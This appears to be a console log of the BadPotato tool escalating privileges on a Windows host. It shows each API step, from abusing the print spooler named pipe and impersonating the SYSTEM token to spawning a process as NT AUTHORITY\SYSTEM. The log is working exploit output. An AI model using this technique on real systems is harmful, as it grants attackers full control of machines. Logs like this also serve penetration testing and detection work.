 ****************************************************************************************************
λ type c:\temp\1.txt
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\7f8d52dd104a4ae780a3c049e07f0e69\pipe\spoolss
[*] ConnectPipeName : \\DSNPRBOW001G/pipe/7f8d52dd104a4ae780a3c049e07f0e69
[*] CreateNamedPipeW Success! IntPtr:572
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:12763504
[*] ConnectNamePipe Success!
[*] CurrentUserName : DSNPRBOW001G$
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:648
[*] DuplicateTokenEx Success! IntPtr:652
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:668 out_write:672
[*] CreateErrReadPipe Success! err_read:676 err_write:680
[*] CreateProcessWithTokenW Success! ProcessPid:5400
nt authority\system
[*] Bye!
****************************************************************************************************